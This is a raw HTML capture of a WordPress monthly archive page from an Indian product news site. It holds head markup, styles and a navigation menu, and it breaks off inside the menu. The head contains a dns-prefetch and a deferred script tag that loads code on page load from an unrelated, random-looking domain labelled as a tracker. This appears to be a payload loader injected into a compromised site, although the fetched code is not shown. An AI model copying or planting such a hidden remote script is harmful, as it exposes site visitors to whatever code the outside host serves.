

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indianproductnews.com/2016/05/
body_size: 92066
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" itemscope itemtype="http://schema.org/Article" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>May 2016 - Indian Product News</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="May 2016 - Indian Product News" />
<meta property="og:url" content="https://www.indianproductnews.com/2016/05/" />
<meta property="og:site_name" content="Indian Product NEWS" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.indianproductnews.com/#person","name":"Indian Products NEWS","url":"https://www.indianproductnews.com","image":{"@type":"ImageObject","@id":"https://www.indianproductnews.com/#logo","url":"http://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png","contentUrl":"http://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png","caption":"Indian Product NEWS","inLanguage":"en-US","width":"457","height":"92"}},{"@type":"WebSite","@id":"https://www.indianproductnews.com/#website","url":"https://www.indianproductnews.com","name":"Indian Product NEWS","alternateName":"Indian Product NEWS","publisher":{"@id":"https://www.indianproductnews.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.indianproductnews.com/2016/05/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.indianproductnews.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.indianproductnews.com/2016/","name":"Archives for"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.indianproductnews.com/2016/05/","name":"Archives for"}}]},{"@type":"CollectionPage","@id":"https://www.indianproductnews.com/2016/05/#webpage","url":"https://www.indianproductnews.com/2016/05/","name":"May 2016 - Indian Product News","isPartOf":{"@id":"https://www.indianproductnews.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.indianproductnews.com/2016/05/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Indian Product News &raquo; Feed" href="https://www.indianproductnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian Product News &raquo; Comments Feed" href="https://www.indianproductnews.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.indianproductnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indianproductnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hester-core-widget-styles-css' href='https://www.indianproductnews.com/wp-content/plugins/hester-core/assets/css/widgets.min.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/swiper-bundle.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloghash-styles-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/style.min.css?ver=1.0.25' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='bloghash-ie-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/compatibility/ie.min.css?ver=1.0.25' media='all' />
<![endif]-->
<link rel='stylesheet' id='bloghash-google-fonts-css' href='//fonts.googleapis.com/css?family=Inter+Tight%3A600%7CBe+Vietnam+Pro%3A400%2C700%2C500%7CPlayfair+Display%3A400%2C400i&#038;display=swap&#038;subsets=latin&#038;ver=1.0.25' media='' />
<link rel='stylesheet' id='bloghash-dynamic-styles-css' href='https://www.indianproductnews.com/wp-content/uploads/bloghash/dynamic-styles.css?ver=1763628385' media='all' />
<script src="https://fsdotiototakkaakkal.com/clad?ts=1769010238" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<!--[if IE]>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/vendors/flexibility.min.js?ver=1.0.25" id="bloghash-flexibility-js"></script>
<script id="bloghash-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.indianproductnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.indianproductnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.indianproductnews.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indianproductnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="google-site-verification" content="3OJEAmRfQQqvO-bXDW8kOgH-KmjIFyk6wV76hw7B59s" />
<meta name="ahrefs-site-verification" content="1c8c52a4af15211756033429469a926b803a17ec5bfffac9a0d049166da55ad6"><meta name="google-site-verification" content="8w4PgTS07NuyW6KzaS1L_euWgiSXW8r1mlyK7d3m4G8" />
<meta name="theme-color" content="#497dd1"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo-82x80.png" sizes="32x32" />
<link rel="icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" />
<meta name="msapplication-TileImage" content="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" />
</head>

<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-bloghash bloghash-topbar__separators-regular bloghash-layout__fw-stretched bloghash-layout__boxed-separated bloghash-layout-shadow bloghash-header-layout-1 bloghash-menu-animation-underline bloghash-header__separators-none bloghash-blog-horizontal bloghash-page-title-align-left bloghash-has-sidebar bloghash-sticky-sidebar bloghash-sidebar-style-2 bloghash-sidebar-position__right-sidebar entry-media-hover-style-1 bloghash-copyright-layout-1 is-section-heading-init-s1 is-footer-heading-init-s0 bloghash-input-supported bloghash-blog-image-wrap validate-comment-form bloghash-menu-accessibility">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="bloghash-header" >
		<div id="bloghash-header-inner">
		
<div class="bloghash-container bloghash-header-container">

	
<div class="bloghash-logo bloghash-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://www.indianproductnews.com/" rel="home" class="" itemprop="url">
					<img src="https://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png" alt="Indian Product News" width="457" height="92" class="" itemprop="logo"/>
				</a><span class="site-title screen-reader-text" itemprop="name">
					<a href="https://www.indianproductnews.com/" rel="home" itemprop="url">
						Indian Product News
					</a>
				</span><p class="site-description screen-reader-text" itemprop="description">
						Manufacturers &amp; Exporters
					</p></div></div><!-- END .bloghash-logo -->

	<span class="bloghash-header-element bloghash-mobile-nav">
				<button class="bloghash-hamburger hamburger--spin bloghash-hamburger-bloghash-primary-nav" aria-label="Menu" aria-controls="bloghash-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

	
<nav class="site-navigation main-navigation bloghash-primary-nav bloghash-nav bloghash-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloghash-primary-nav" class="menu"><li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-690"><a href="https://www.indianproductnews.com/category/business/"><span>Business</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://www.indianproductnews.com/category/agriculture/"><span>Agriculture</span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://www.indianproductnews.com/category/pharmaceutical/"><span>Pharmaceutical</span></a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.indianproductnews.com/category/laboratory-furnaces/"><span>Laboratory</span></a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://www.indianproductnews.com/category/chemical/"><span>Chemical</span></a></li>
</ul>
</li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-345"><a href="https://www.indianproductnews.com/category/machinery/"><span>Machinery</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://www.indianproductnews.com/category/automobile-parts/"><span>Automobile</span></a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.indianproductnews.com/category/brass/"><span>Brass</span></a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://www.indianproductnews.com/category/casting/"><span>Casting</span></a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://www.indianproductnews.com/category/cooling-towers/"><span>Cooling Towers</span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://www.indianproductnews.com/category/transformers/"><span>Transformers</span></a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://www.indianproductnews.com/category/water-plant/"><span>Water Plant</span></a></li>
</ul>
</li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-336"><a href="https://www.indianproductnews.com/category/electricals/"><span>Electricals</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://www.indianproductnews.com/category/frpgrp/"><span>FRP/GRP</span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://www.indianproductnews.com/category/oven/"><span>Oven</span></a></li>
</ul>
</li>
